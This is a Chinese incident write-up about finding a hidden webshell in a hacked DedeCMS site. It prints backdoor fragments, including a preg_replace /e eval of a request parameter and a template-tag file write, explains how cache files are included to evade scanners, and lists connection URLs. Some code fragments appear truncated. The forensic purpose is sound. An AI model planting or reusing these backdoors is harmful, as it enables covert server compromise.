单位某站用的dedecms,今天被某黑客getshell了.

为了还原黑客入侵的手法,用鬼哥的getshell测试居然没成功, 是不是getshell过一次,再次就不会成功呢?

无奈只能打包代码,用各种webshell扫描器只扫到一个data/tplcache/xxxxx.inc文件,文件代码如下:

1 {dede:php}file_put_contents(’90sec.php’,'’);{/dede:php}

但是翻遍所有的Web目录也没有找到90sec.php文件,有朋友指点说可能是其它文件include这个文件。然后又用Seay的代码审计工具定义关键字各种扫,还是没找到。

最后老大翻到dede/templets目录下发现了几个php文件,myads-1.php,myads-16.php,mytags-1089.php等,打开这些php文件,代码分别如下:

document.write(“dedecmsisok”);

–>

document.write(“axxxxx’);echo ‘OK’;@fclose($fp);?>”);

–>

document.write(“guige, 90sec.org’;@preg_replace(‘/[copyright]/e’,$_REQUEST['guige'],’error’);?>”);

–>



看到这几个文件很奇怪,不知道黑客要干嘛??虽然代码看似很熟悉,但是HTML文件能当后门用么?想起之前朋友说的include,然后结合前段时 间的getshell漏洞利用细节,最终翻到plus/mytag_js.php文件,在这个文件里终于发现黑客无节操的地方,主要代码如下:

dedecms奇特webshell后门

看到上面的代码我们应该知道黑客是多么的邪恶,在生成的php格式的cache文件中写入各种类型的一句话代码,然后再修改 plus/ads_js.php和tags_js.php文件,包含php格式的cache文件。这样黑客只需要在菜刀中填入以下URL就可以连接一句话 了.

http://www.net900.cn/plus/mytag_js.php?id=1089

http://www.net900.cn/plus/ad_js.php?id=1

具体的id以及文件名跟data/cache目录下的myad-1.htm,mytag-1089.htm是有关系的。因此各种webshell扫描器都没有扫到webshell后门文件,因为很多默认都不对htm进行扫描.

|